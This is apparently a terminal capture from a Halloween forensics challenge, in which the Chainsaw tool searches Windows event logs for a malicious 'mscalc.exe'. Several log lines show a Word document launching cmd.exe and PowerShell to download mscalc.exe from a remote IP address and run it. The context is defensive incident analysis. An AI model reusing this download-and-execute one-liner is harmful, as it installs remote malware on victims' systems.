 yoshl - [ Retos/Halloween/Logs ] $> /mnt/c/Users/yoshl/Desktop/chainsaw_all_platforms+rules+examples/chainsaw/chainsaw_x86_64-pc-windows-msvc.exe search -i mscalc.exe . --json | gron | grep
'\.ParentCommandLine' | head
CHAINSAW
By WithSecure Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: .
[+] Loaded 366 forensic files (121.4 MB)
[+] Searching forensic artefacts...
[+] Found 52 hits
json[1].Event.EventData.ParentCommandLine = "\"C:\\Program Files\\Microsoft Office\\Office15\\WINWORD.EXE\" /n \"C:\\Users\\HoaGay\\Documents\\Subjects\\Unexpe.docx\" /o \"\"";
json[2].Event.EventData.ParentCommandLine = "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe /c powershell.exe (new-object system.net
.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'";
json[3].Event.EventData.ParentCommandLine = "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe /c powershell.exe (new-object system.net
.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'";
json[4].Event.EventData.ParentCommandLine = "powershell.exe  (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\\Users\\HoaGay\\AppData\\Local\\Temp\
\mscalc.exe');start-process 'C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe'";
json[5].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[6].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[7].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[9].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[10].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
json[11].Event.EventData.ParentCommandLine = "\"C:\\Users\\HoaGay\\AppData\\Local\\Temp\\mscalc.exe\" ";
yoshl - [ Retos/Halloween/Logs ] $>